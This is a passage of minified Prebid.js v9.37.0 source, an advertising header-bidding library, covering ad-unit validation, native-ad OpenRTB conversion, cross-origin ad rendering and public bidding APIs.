0!==arguments[0]?arguments[0]:window.navigator?.userAgentData,i={},n=new WeakMap;return function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:d;if(!n.has(t)){let e=Array.from(t);e.sort(),n.set(t,e.join("|"))}var r=n.get(t);if(!i.hasOwnProperty(r))try{i[r]=e.getHighEntropyValues(t).then(e=>(0,a.isEmpty)(e)?null:Object.freeze(c(s,e))).catch(()=>null)}catch(e){i[r]=o.U9.resolve(null)}return i[r]}}function c(e,r){function i(e,t){e={brand:e};return(0,a.isStr)(t)&&!(0,a.isEmptyStr)(t)&&(e.version=t.split(".")),e}let n={source:e};return r.platform&&(n.platform=i(r.platform,r.platformVersion)),(r.fullVersionList||r.brands)&&(n.browsers=(r.fullVersionList||r.brands).map(e=>{var{brand:e,version:t}=e;return i(e,t)})),void 0!==r.mobile&&(n.mobile=r.mobile?1:0),["model","bitness","architecture"].forEach(e=>{var t=r[e];(0,a.isStr)(t)&&(n[e]=t)}),n}},16833:(e,t,r)=>{r.d(t,{A_:()=>o,Gc:()=>d,Y6:()=>function(t,e){return Object.defineProperties(e,Object.fromEntries(["before","after","getHooks","removeAll"].map(e=>[e,{get:()=>t[e]}]))),e},Yn:()=>l,bz:()=>function(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];var n=u[e];if(n)return n(...r);l(e).before((e,t)=>{t.push(r),e(t)})},pT:()=>function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:15;0===e.getHooks({hook:t}).length&&e.before(t,r)},xG:()=>function(t,r){let{postInstallAllowed:i=!1}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};o("async",function(e){e.forEach(e=>r(...e)),i&&(u[t]=r)},t)([])}});let i=r(68128),n=r.n(i),a=r(25555),o=n()({ready:n().SYNC|n().ASYNC|n().QUEUE}),s=(0,a.v6)(),d=(o.ready=(()=>{let e=o.ready;return function(){try{return e.apply(o,arguments)}finally{s.resolve()}}})(),s.promise),l=o.get;let u={}},71371:(e,t,r)=>{r.d(t,{D4:()=>a,GE:()=>s,G_:()=>n,LM:()=>o,s6:()=>i});let i="native",n="video",a="banner",o="adpod",s=[i,n,a]},12449:(e,t,r)=>{r.d(t,{Bm:()=>function(r){let{index:e=l.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},t=e.getAdUnit(r);if(!t)return!1;var i=t.nativeOrtbRequest;{r=r.native?.ortb||S(r.native,i);if(!r?.link?.url)return(0,s.logError)("native response doesn't have 'link' property. Ortb response: ",r),!1;let e=i.assets.filter(e=>1===e.required).map(e=>e.id),t=r.assets.map(e=>e.id);i=e.every(e=>(0,n.mK)(t,e));return i||(0,s.logError)(`didn't receive a bid with all required assets. Required ids: ${e}, but received ids in response: `+t),i}},Ex:()=>E,Gg:()=>y,IX:()=>function(e,t){var r=e.assets.map(e=>I[e]);return v(e,t,r)},Nh:()=>p,Xj:()=>function(e){{if(!e||!(0,s.isArray)(e))return e;if(!e.some(e=>(e?.mediaTypes||{})[i.s6]?.ortb))return e;var t=(0,s.deepClone)(e);for(let e of t)e.mediaTypes&&e.mediaTypes[i.s6]&&e.mediaTypes[i.s6].ortb&&(e.mediaTypes[i.s6]=Object.assign((0,s.pick)(e.mediaTypes[i.s6],u._B),(e=>{if(h(e)){let i={};for(let r of e.assets){if(r.title){let e={required:!!r.required&&Boolean(r.required),len:r.title.len};i.title=e}else if(r.img){let t={required:!!r.required&&Boolean(r.required)};if(r.img.w&&r.img.h)t.sizes=[r.img.w,r.img.h];else if(r.img.wmin&&r.img.hmin){let e=((e,t)=>{for(;e&&t&&e!==t;)t<e?e-=t:t-=e;return e||t})(r.img.wmin,r.img.hmin);t.aspect_ratios=[{min_width:r.img.wmin,min_height:r.img.hmin,ratio_width:r.img.wmin/e,ratio_height:r.img.hmin/e}]}r.img.type===u.oA.MAIN?i.image=t:i.icon=t}else if(r.data){let t=Object.keys(u.jO).find(e=>u.jO[e]===r.data.type),e=Object.keys(u.h0).find(e=>u.h0[e]===t);i[e]={required:!!r.required&&Boolean(r.required)},r.data.len&&(i[e].len=r.data.len)}e.privacy&&(i.privacyLink={required:!1})}return i}})(e.mediaTypes[i.s6].ortb)),e.nativeParams=b(e.mediaTypes[i.s6]));return t}},Zj:()=>function(a){let{index:e=l.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o={},s=e.getAdUnit(a),d=null==s?.nativeParams?.ortb&&!1!==s?.nativeParams?.sendTargetingKeys,t=(e=>{let t={};return e?.nativeParams?.ext&&Object.keys(e.nativeParams.ext).forEach(e=>{t[e]="hb_native_"+e}),{...u.x5,...t}})(s),r={...a.native,...a.native.ext};return delete r.ext,Object.keys(r).forEach(r=>{var i=t[r];let n=w(a.native[r])||w(a?.native?.ext?.[r]);if("adTemplate"!==r&&i&&n){let e=s?.nativeParams?.[r]?.sendId,t=((e="boolean"!=typeof e?s?.nativeParams?.ext?.[r]?.sendId:e)&&(n=i+":"+a.adId),s?.nativeParams?.[r]?.sendTargetingKeys);("boolean"==typeof(t="boolean"!=typeof t?s?.nativeParams?.ext?.[r]?.sendTargetingKeys:t)?t:d)&&(o[i]=n)}}),o},gs:()=>function(r,i){var t=i?.nativeOrtbRequest,n=r.native?.ortb;if(t&&n){let e=E(n,t);Object.assign(r.native,e)}["rendererUrl","adTemplate"].forEach(e=>{var t=i?.nativeParams?.[e];t&&(r.native[e]=w(t))})},l6:()=>function(e){return e.native&&"object"==typeof e.native},mT:()=>c,nk:()=>function(e){e.forEach(e=>{var t=e.nativeParams||e?.mediaTypes?.native;t&&(e.nativeParams=b(t)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||x(e.nativeParams))})},rn:()=>x,vO:()=>function(e,t){t=t.native.ortb||A(t.native);return"click"===e.action?function(n,e,t){let a=1<arguments.length&&void 0!==e?e:null,{fetchURL:o=s.triggerPixel}=2<arguments.length&&void 0!==t?t:{};if(a){let e=(n.assets||[]).filter(e=>e.link).reduce((e,t)=>(e[t.id]=t.link,e),{}),t=n.link?.clicktrackers||[],r=e[a],i=t;(i=r?r.clicktrackers||[]:i).forEach(e=>o(e))}else(n.link?.clicktrackers||[]).forEach(e=>o(e))}(t,e?.assetId):function(e,t){let{runMarkup:r=e=>(0,s.insertHtmlIntoIframe)(e),fetchURL:i=s.triggerPixel}=1<arguments.length&&void 0!==t?t:{},{[d.Ni]:n=[],[d.fR]:a=[]}=(0,d.$T)(e.eventtrackers||[])[d.OA]||{};(n=e.imptrackers?n.concat(e.imptrackers):n).forEach(e=>i(e)),a=a.map(e=>`<script async src="${e}"></script>`),(a=e.jstracker?a.concat([e.jstracker]):a).length&&r(a.join("\n"))}(t),e.action},yl:()=>function(e,t){return v(e,t,null)}});var s=r(91069),n=r(15901),l=r(67314),u=r(78969),i=r(71371),a=r(29075),o=r(46031),d=r(33005);let c=[],p=Object.keys(u.x5).map(e=>u.x5[e]),m={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},f=T(u.h0),g=T(u.jO);function b(e){if(!(e=e&&e.type&&((t=e.type)&&(0,n.mK)(Object.keys(m),t)||((0,s.logError)(t+" nativeParam is not supported"),0))?m[e.type]:e)||!e.ortb||h(e.ortb))return e;var t}function h(e){var t,r=e.assets;return Array.isArray(r)&&0!==r.length?(t=r.map(e=>e.id),r.length!==new Set(t).size||t.some(e=>e!==parseInt(e,10))?((0,s.logError)("each asset object must have 'id' property, it must be unique and it must be an integer"),0):e.hasOwnProperty("eventtrackers")&&!Array.isArray(e.eventtrackers)?((0,s.logError)("ortb.eventtrackers is not an array. Eventtrackers: ",e.eventtrackers),0):r.every(e=>{if(!(0,s.isPlainObject)(e))return(0,s.logError)("asset must be an object. Provided asset: ",e),!1;if(e.img){if(!(0,s.isNumber)(e.img.w)&&!(0,s.isNumber)(e.img.wmin))return(0,s.logError)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,s.isNumber)(e.img.h)&&!(0,s.isNumber)(e.img.hmin))return(0,s.logError)("for img asset there must be 'h' or 'hmin' property"),!1}else if(e.title){if(!(0,s.isNumber)(e.title.len))return(0,s.logError)("for title asset there must be 'len' property defined"),!1}else if(e.data){if(!(0,s.isNumber)(e.data.type))return(0,s.logError)("for data asset 'type' property must be a number"),!1}else if(e.video&&!(Array.isArray(e.video.mimes)&&Array.isArray(e.video.protocols)&&(0,s.isNumber)(e.video.minduration)&&(0,s.isNumber)(e.video.maxduration)))return(0,s.logError)("video asset is not properly configured"),!1;return!0})):((0,s.logError)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",r),0)}function y(e,t,r){r={...(0,s.getDefinedParams)(e.native,["rendererUrl","adTemplate"]),assets:function r(e,i,t){let n=2<arguments.length&&void 0!==t&&t,a=[];return Object.entries(e).filter(e=>{var[e,t]=e;return t&&(!1===n&&"ext"===e||null==i||i.includes(e))}).forEach(e=>{var[e,t]=e;!1===n&&"ext"===e?a.push(...r(t,i,!0)):(n||u.x5.hasOwnProperty(e))&&a.push({key:e,value:w(t)})}),a}(e.native,r),nativeKeys:u.x5};return e.native.ortb?r.ortb=e.native.ortb:t.mediaTypes?.native?.ortb&&(r.ortb=S(e.native,t.nativeOrtbRequest)),r}function v(e,t,r,i){var{index:i=l.n.index}=3<arguments.length&&void 0!==i?i:{},e={message:"assetResponse",adId:e.adId};let n=(0,a.vd)(t).native;return n?(e.native=Object.assign({},n),e.renderer=(0,o.kj)(t),e.rendererVersion=o.xh,null!=r&&(n.assets=n.assets.filter(e=>{e=e.key;return r.includes(e)}))):n=y(t,i.getAdUnit(t),r),Object.assign(e,n)}let I=Object.fromEntries(Object.entries(u.x5).map(e=>{var[e,t]=e;return[t,e]}));function w(e){return e?.url||e}function x(r){if(r||(0,s.isPlainObject)(r)){let t={ver:"1.2",assets:[]};for(var i in r)if(!u._B.includes(i))if(u.x5.hasOwnProperty(i))if("privacyLink"===i)t.privacy=1;else{var n=r[i];let e=0;n.required&&(0,s.isBoolean)(n.required)&&(e=Number(n.required));var a={id:t.assets.length,required:e};if(i in u.h0)a.data={type:u.jO[u.h0[i]]},n.len&&(a.data.len=n.len);else if("icon"===i||"image"===i){if(a.img={type:"icon"===i?u.oA.ICON:u.oA.MAIN},n.aspect_ratios)if((0,s.isArray)(n.aspect_ratios))if(n.aspect_ratios.length){let{min_width:e,min_height:t}=n.aspect_ratios[0];(0,s.isInteger)(e)&&(0,s.isInteger)(t)?(a.img.wmin=e,a.img.hmin=t):(0,s.logError)("image.aspect_ratios min_width or min_height are invalid: ",e,t);var o=n.aspect_ratios.filter(e=>e.ratio_width&&e.ratio_height).map(e=>e.ratio_width+":"+e.ratio_height);0<o.length&&(a.img.ext={aspectratios:o})}else(0,s.logError)("image.aspect_ratios was passed, but it's empty:",n.aspect_ratios);else(0,s.logError)("image.aspect_ratios was passed, but it's not a an array:",n.aspect_ratios);n.sizes&&(2===n.sizes.length&&(0,s.isInteger)(n.sizes[0])&&(0,s.isInteger)(n.sizes[1])?(a.img.w=n.sizes[0],a.img.h=n.sizes[1],delete a.img.hmin,delete a.img.wmin):(0,s.logError)("image.sizes was passed, but its value is not an array of integers:",n.sizes))}else"title"===i?a.title={len:n.len||140}:"ext"===i&&(a.ext=n,delete a.required);t.assets.push(a)}else(0,s.logError)(`Unrecognized native asset code: ${i}. Asset will be ignored.`);return t}(0,s.logError)("Native assets object is empty or not an object: ",r)}function A(e){let r={link:{},eventtrackers:[]};return Object.entries(e).forEach(e=>{var[e,t]=e;switch(e){case"clickUrl":r.link.url=t;break;case"clickTrackers":r.link.clicktrackers=Array.isArray(t)?t:[t];break;case"impressionTrackers":(Array.isArray(t)?t:[t]).forEach(e=>{r.eventtrackers.push({event:d.OA,method:d.Ni,url:e})});break;case"javascriptTrackers":r.jstracker=Array.isArray(t)?t.join(""):t;break;case"privacyLink":r.privacy=t}}),r}function S(t,r){let i={...A(t),assets:[]};function e(e,t){e=r.assets.find(e);null!=e&&(t(e=(0,s.deepClone)(e)),i.assets.push(e))}return Object.keys(t).filter(e=>!!t[e]).forEach(r=>{let i=w(t[r]);switch(r){case"title":e(e=>null!=e.title,e=>{e.title={text:i}});break;case"image":case"icon":let t="image"===r?u.oA.MAIN:u.oA.ICON;e(e=>null!=e.img&&e.img.type===t,e=>{e.img={url:i}});break;default:r in u.h0&&e(e=>null!=e.data&&e.data.type===u.jO[u.h0[r]],e=>{e.data={value:i}})}}),i}function E(r,e){var i={},n=e?.assets||[];i.clickUrl=r.link?.url,i.privacyLink=r.privacy;for(let t of r?.assets||[]){let e=n.find(e=>t.id===e.id);t.title?i.title=t.title.text:t.img?i[e?.img?.type===u.oA.MAIN?"image":"icon"]={url:t.img.url,width:t.img.w,height:t.img.h}:t.data&&(i[f[g[e?.data?.type]]]=t.data.value)}i.impressionTrackers=[];let t=[];r.imptrackers&&i.impressionTrackers.push(...r.imptrackers);for(let e of r?.eventtrackers||[])e.event===d.OA&&e.method===d.Ni&&i.impressionTrackers.push(e.url),e.event===d.OA&&e.method===d.fR&&t.push(e.url);return t=t.map(e=>`<script async src="${e}"></script>`),r?.jstracker&&t.push(r.jstracker),t.length&&(i.javascriptTrackers=t.join("\n")),i}function T(e){var t,r={};for(t in e)r[e[t]]=t;return r}},1e3:(e,t,r)=>{r.d(t,{Cf:()=>o,S3:()=>i,Tb:()=>n,WR:()=>a,e4:()=>l,pS:()=>c,qN:()=>d,yB:()=>p,zt:()=>s});let s=["request","imp","bidResponse","response"],[i,n,a,o]=s,[d,l]=["default","pbs"],u=new Set(s),{registerOrtbProcessor:c,getProcessors:p}=(()=>{let o={};return{registerOrtbProcessor(e){let{type:t,name:r,fn:i,priority:n=0,dialects:a=[d]}=e;if(!u.has(t))throw new Error("ORTB processor type must be one of: "+s.join(", "));a.forEach(e=>{o.hasOwnProperty(e)||(o[e]={}),o[e].hasOwnProperty(t)||(o[e][t]={}),o[e][t][r]={priority:n,fn:i}})},getProcessors:e=>o[e]||{}}})()},15901:(e,t,r)=>{r.d(t,{A6:()=>function(){return Array.from.apply(Array,arguments)},I6:()=>function(e,t,r){return e&&e.find(t,r)},SL:()=>function(e,t,r){return e&&e.findIndex(t,r)},mK:()=>function(e,t,r){return e&&e.includes(t,r)||!1}})},77332:(P,e,t)=>{t.d(e,{WH:()=>D,Z:()=>U,gH:()=>ee});var r=t(7873),g=t(91069),a=t(70433),b=t(63172),i=t(12449),o=t(78969),h=t(15901),s=t(29075),n=t(46031);let{REQUEST:N,RESPONSE:q,NATIVE:W,EVENT:F}=o.nl,d={[N]:function(t,e,r){(0,s.bw)({renderFn(e){t(Object.assign({message:q,renderer:(0,n.kj)(r),rendererVersion:n.xh},e))},resizeFn:l(e.adId,r),options:e.options,adId:e.adId,bidResponse:r})},[F]:function(e,t,r){if(null==r)(0,g.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);else{if(r.status===o.tl.RENDERED)return(0,s.Uc)(t,r);(0,g.logWarn)(`Received x-origin event request without corresponding render request for ad '${r.adId}'`)}}};function L(){window.addEventListener("message",function(e){var r=e,e=r.message?"message":"data",i={};try{i=JSON.parse(r[e])}catch(r){return}i&&i.adId&&i.message&&d.hasOwnProperty(i.message)&&(0,s.$A)(i.adId,i.message===o.nl.REQUEST).then(e=>{var n,a,t;d[i.message]((n=i.adId,a=null==(t=r).origin&&0===t.ports.length?function(){var e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,g.logError)(e),new Error(e)}:0<t.ports.length?function(e){t.ports[0].postMessage(JSON.stringify(e))}:function(e){t.source.postMessage(JSON.stringify(e),t.origin)},function(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return a(Object.assign({},e,{adId:n}),...r)}),i,e)})},!1)}function l(d,l){return function(e,a){{let{adId:i,adUnitCode:n,width:t,height:r}={...l,width:e,height:a,adId:d};function o(e){return e?e+"px":"100%"}function s(e){t=i,r=n;var t=(0,g.isGptPubadsDefined)()?(r=>{var e=(0,h.I6)(window.googletag.pubads().getSlots(),t=>(0,h.I6)(t.getTargetingKeys(),e=>(0,h.mK)(t.getTargeting(e),r)));return e?e.getSlotElementId():null})(t):(0,g.isApnGetTagDefined)()?(e=>(e=window.apntag.getTag(e))&&e.targetId)(r):r,r=document.getElementById(t);return r&&r.querySelector(e)}["div","iframe"].forEach(e=>{var e=s(e+':not([style*="display: none"])');e?((e=e.style).width=o(t),e.height=o(r)):(0,g.logError)(`Unable to locate matching page element for adUnitCode ${n}.  Can't resize it to ad's dimensions.  Please review setup.`)})}}}Object.assign(d,{[W]:function(e,t,r){if(null==r)(0,g.logError)(`Cannot find ad for x-origin event request: '${t.adId}'`);else switch(t.action){case"assetRequest":(0,s.Hh)(r,()=>e((0,i.IX)(t,r)));break;case"allAssetRequest":(0,s.Hh)(r,()=>e((0,i.yl)(t,r)));break;default:(0,s.vW)(t,r,{resizeFn:l(t.adId,r)}),(0,s.Pk)(r)}}});var e=t(38230),y=t(43272),v=t(67314),I=t(97779),u=t(16833),z=t(49164),M=t(93597),V=t(12938),w=t(11445),p=t(75023),x=t(16894),m=t(25555),$=t(70068),G=t(16916),J=t(12713),A=t(63895);let H=new Map([["format",e=>Array.isArray(e)&&0<e.length&&e.every(e=>"object"==typeof e)],["w",g.isInteger],["h",g.isInteger],["btype",g.isArrayOfNums],["battr",g.isArrayOfNums],["pos",g.isInteger],["mimes",e=>Array.isArray(e)&&0<e.length&&e.every(e=>"string"==typeof e)],["topframe",e=>[1,0].includes(e)],["expdir",g.isArrayOfNums],["api",g.isArrayOfNums],["id",g.isStr],["vcm",e=>[1,0].includes(e)]]);var c=t(71371);function f(e,i){return function(){if(document.prerendering&&e()){let t=this,r=Array.from(arguments);return new Promise(e=>{document.addEventListener("prerenderingchange",()=>{(0,g.logInfo)("Auctions were suspended while page was prerendering"),e(i.apply(t,r))},{once:!0})})}return Promise.resolve(i.apply(this,arguments))}}var Y=t(57377);let S=(0,r.m)(),X=e.zt.triggerUserSyncs,{ADD_AD_UNITS:K,REQUEST_BIDS:Z,SET_TARGETING:Q}=o.qY,E={bidWon:function(e){if(v.n.getBidsRequested().map(e=>e.bids.map(e=>e.adUnitCode)).reduce(g.flatten).filter(g.uniques).includes(e))return!0;(0,g.logError)('The "'+e+'" placement is not defined.')}};function T(e,t){let r=[];return(0,g.isArray)(e)&&(t?e.length===t:0<e.length)&&(e.every(e=>(0,g.isArrayOfNums)(e,2))?r=e:(0,g.isArrayOfNums)(e,2)&&r.push(e)),r}function C(i,n){var e=(0,a.A)(i,"ortb2Imp."+n),t=(0,a.A)(i,"mediaTypes."+n);(e||t)&&(e={[c.G_]:A.Zy,[c.D4]:H}[n])&&[...e].forEach(e=>{var[e,,]=e,t=(0,a.A)(i,`mediaTypes.${n}.`+e),r=(0,a.A)(i,`ortb2Imp.${n}.`+e);null==t&&null==r||(null==t?(0,b.J)(i,`mediaTypes.${n}.`+e,r):null==r?(0,b.J)(i,`ortb2Imp.${n}.`+e,t):((0,g.logWarn)(`adUnit ${i.code}: specifies conflicting ortb2Imp.${n}.${e} and mediaTypes.${n}.${e}, the latter will be ignored`,i),(0,b.J)(i,`mediaTypes.${n}.`+e,r)))})}function _(n){var e=(0,g.deepClone)(n),t=e.mediaTypes.banner,r=null==t.sizes?null:T(t.sizes),i=n.ortb2Imp?.banner?.format??t?.format;let a;if(null!=i){(0,b.J)(e,"ortb2Imp.banner.format",i),t.format=i;try{a=i.filter(e=>{var{w:e,h:t,wratio:r,hratio:i}=e;return null!=(e??t)&&null!=(r??i)?((0,g.logWarn)("Ad unit banner.format specifies both w/h and wratio/hratio",n),!1):null!=e&&null!=t||null!=r&&null!=i}).map(e=>{var{w:e,h:t,wratio:r,hratio:i}=e;return[e??r,t??i]})}catch(e){(0,g.logError)("Invalid format definition on ad unit "+n.code,i)}null==a||null==r||(0,g.deepEqual)(r,a)||(0,g.logWarn)(`Ad unit ${n.code} has conflicting sizes and format definitions`,n)}i=a??r??[],r=n.ortb2Imp?.banner?.expdir??t.expdir;return null!=r&&(t.expdir=r,(0,b.J)(e,"ortb2Imp.banner.expdir",r)),0<i.length?(t.sizes=i,e.sizes=i):((0,g.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete e.mediaTypes.banner),C(e,"banner"),e}function k(e){var t,r,e=(0,g.deepClone)(e),i=e.mediaTypes.video;return i.playerSize&&(t="number"==typeof i.playerSize[0]?2:1,0<(r=T(i.playerSize,t)).length?(2==t&&(0,g.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),i.playerSize=r,e.sizes=r):((0,g.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete e.mediaTypes.video.playerSize)),(0,A.aP)(e),C(e,"video"),e}function O(t){function r(e){return(0,g.logError)(`Error in adUnit "${t.code}": ${e}. Removing native request from ad unit`,t),delete n.mediaTypes.native,n}function i(e){for(var t of["sendTargetingKeys","types"])if(a.hasOwnProperty(t)){t=e(t);if(t)return t}}let n=(0,g.deepClone)(t),a=n.mediaTypes.native;if(a.ortb){if(a.ortb.assets?.some(e=>!(0,g.isNumber)(e.id)||e.id<0||e.id%1!=0))return r("native asset ID must be a nonnegative integer");if(i(e=>r(`ORTB native requests cannot specify "${e}"`)))return n;let t=Object.keys(o.x5).filter(e=>o.x5[e].includes("hb_native_")),e=Object.keys(a).filter(e=>t.includes(e));0<e.length&&((0,g.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${e} keys from request.`),e.forEach(e=>delete n.mediaTypes.native[e]))}else i(e=>`mediaTypes.native.${e} is deprecated, consider using native ORTB instead`);return a.image&&a.image.sizes&&!Array.isArray(a.image.sizes)&&((0,g.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete n.mediaTypes.native.image.sizes),a.image&&a.image.aspect_ratios&&!Array.isArray(a.image.aspect_ratios)&&((0,g.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete n.mediaTypes.native.image.aspect_ratios),a.icon&&a.icon.sizes&&!Array.isArray(a.icon.sizes)&&((0,g.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete n.mediaTypes.native.icon.sizes),n}function R(e,t){var r=e?.mediaTypes?.[t]?.pos;return(0,g.isNumber)(r)&&!isNaN(r)&&isFinite(r)||(r=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`,(0,g.logWarn)(r),delete e.mediaTypes[t].pos),e}function j(t){var e=e=>`adUnit.code '${t.code}' `+e,r=t.mediaTypes,i=t.bids;return null==i||(0,g.isArray)(i)?null==i&&null==t.ortb2Imp?((0,g.logError)(e("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):r&&0!==Object.keys(r).length?(null==t.ortb2Imp||null!=i&&0!==i.length||(t.bids=[{bidder:null}],(0,g.logMessage)(e("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),t):((0,g.logError)(e("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,g.logError)(e("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}(0,z.L6)(),S.bidderSettings=S.bidderSettings||{},S.libLoaded=!0,S.version="v9.37.0",(0,g.logInfo)("Prebid.js v9.37.0 loaded"),S.installedModules=S.installedModules||[],S.adUnits=S.adUnits||[],S.triggerUserSyncs=X;let D={validateAdUnit:j,validateBannerMediaType:_,validateSizes:T},U=(Object.assign(D,{validateNativeMediaType:O}),Object.assign(D,{validateVideoMediaType:k}),(0,u.A_)("sync",function(e){let a=[];return e.forEach(i=>{if(null!=(i=j(i))){var n=i.mediaTypes;let e,t,r;n.banner&&(e=_(i),n.banner.hasOwnProperty("pos"))&&(e=R(e,"banner")),n.video&&(t=k(e||i),n.video.hasOwnProperty("pos"))&&(t=R(t,"video")),n.native&&(r=O(t||e||i));n=Object.assign({},e,t,r);a.push(n)}}),a},"checkAdUnitSetup"));function B(e){let r=v.n[e]().filter(e=>v.n.getAdUnitCodes().includes(e.adUnitCode)),i=v.n.getLastAuctionId();return r.map(e=>e.adUnitCode).filter(g.uniques).map(t=>r.filter(e=>e.auctionId===i&&e.adUnitCode===t)).filter(e=>e&&e[0]&&e[0].adUnitCode).map(e=>({[e[0].adUnitCode]:{bids:e}})).reduce((e,t)=>Object.assign(e,t),{})}S.getAdserverTargetingForAdUnitCodeStr=function(e){if((0,g.logInfo)("Invoking pbjs.getAdserverTargetingForAdUnitCodeStr",arguments),e)return e=S.getAdserverTargetingForAdUnitCode(e),(0,g.transformAdServerTargetingObj)(e);(0,g.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},S.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e)return(e=v.n.getAllBidsForAdUnitCode(e).filter(I.Yl)).length?e.reduce(J.Vk):{};(0,g.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},S.getAdserverTargetingForAdUnitCode=function(e){return S.getAdserverTargeting(e)[e]},S.getAdserverTargeting=function(e){return(0,g.logInfo)("Invoking pbjs.getAdserverTargeting",arguments),I.iS.getAllTargeting(e)},S.getConsentMetadata=function(){return(0,g.logInfo)("Invoking pbjs.getConsentMetadata"),G.SL.getConsentMeta()},S.getNoBids=function(){return(0,g.logInfo)("Invoking pbjs.getNoBids",arguments),B("getNoBids")},S.getNoBidsForAdUnitCode=function(t){return{bids:v.n.getNoBids().filter(e=>e.adUnitCode===t)}},S.getBidResponses=function(){return(0,g.logInfo)("Invoking pbjs.getBidResponses",arguments),B("getBidsReceived")},S.getBidResponsesForAdUnitCode=function(t){return{bids:v.n.getBidsReceived().filter(e=>e.adUnitCode===t)}},S.setTargetingForGPTAsync=function(e,t){(0,g.logInfo)("Invoking pbjs.setTargetingForGPTAsync",arguments),(0,g.isGptPubadsDefined)()?I.iS.setTargetingForGPT(e,t):(0,g.logError)("window.googletag is not defined on the page")},S.setTargetingForAst=function(e){(0,g.logInfo)("Invoking pbjs.setTargetingForAn",arguments),I.iS.isApntagDefined()?(I.iS.setTargetingForAst(e),p.emit(Q,I.iS.getAllTargeting())):(0,g.logError)("window.apntag is not defined on the page")},S.renderAd=(0,u.A_)("async",function(e,t,r){(0,g.logInfo)("Invoking pbjs.renderAd",arguments),(0,g.logMessage)("Calling renderAd with adId :"+t),(0,s.BS)(e,t,r)}),S.removeAdUnit=function(e){(0,g.logInfo)("Invoking pbjs.removeAdUnit",arguments),e?((0,g.isArray)(e)?e:[e]).forEach(t=>{for(let e=S.adUnits.length-1;0<=e;e--)S.adUnits[e].code===t&&S.adUnits.splice(e,1)}):S.adUnits=[]},S.requestBids=(()=>{let r=(0,u.A_)("async",function(){let{bidsBackHandler:t,timeout:e,adUnits:r,adUnitCodes:i,labels:n,auctionId:a,ttlBuffer:o,ortb2:s,metrics:d,defer:l}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},u=(p.emit(Z),e||y.$W.getConfig("bidderTimeout")),c=((0,g.logInfo)("Invoking pbjs.requestBids",arguments),(i=null==i||Array.isArray(i)?i:[i])&&i.length?r=r.filter(e=>(0,h.mK)(i,e.code)):i=r&&r.map(e=>e.code),i=i.filter(g.uniques),{global:(0,g.mergeDeep)({},y.$W.getAnyConfig("ortb2")||{},s||{}),bidder:Object.fromEntries(Object.entries(y.$W.getBidderConfig()).map(e=>{var[e,t]=e;return[e,(0,g.deepClone)(t.ortb2)]}).filter(e=>{var[,e]=e;return null!=e}))});return(0,$.w)(m.U9.resolve(c.global)).then(e=>(c.global=e,ee({bidsBackHandler:t,timeout:u,adUnits:r,adUnitCodes:i,labels:n,auctionId:a,ttlBuffer:o,ortb2Fragments:c,metrics:d,defer:l})))},"requestBids");return(0,u.Y6)(r,f(()=>!y.$W.getConfig("allowPrerendering"),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.adUnits||S.adUnits;return e.adUnits=(0,g.isArray)(t)?t.slice():[t],e.metrics=(0,x.K7)(),e.metrics.checkpoint("requestBids"),e.defer=(0,m.v6)({promiseFactory:e=>new Promise(e)}),r.call(this,e),e.defer.promise}))})();let ee=(0,u.A_)("async",function(){let{bidsBackHandler:i,timeout:e,adUnits:r,ttlBuffer:s,adUnitCodes:n,labels:a,auctionId:o,ortb2Fragments:d,metrics:l,defer:u}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},c=(0,w.pX)(y.$W.getConfig("s2sConfig")||[]);function p(e,t,r){if("function"==typeof i)try{i(e,t,r)}catch(e){(0,g.logError)("Error executing bidsBackHandler",null,e)}u.resolve({bids:e,timedOut:t,auctionId:r})}r.forEach(e=>(0,A.V0)(e)),r=(0,x.BO)(l).measureTime("requestBids.validate",()=>U(r));let m={};if(r.forEach(n=>{let a=Object.keys(n.mediaTypes||{banner:"banner"}),e=n.bids.map(e=>e.bidder),o=w.Ay.bidderRegistry,t=e.filter(e=>!c.has(e));n.adUnitId=(0,g.generateUUID)();var 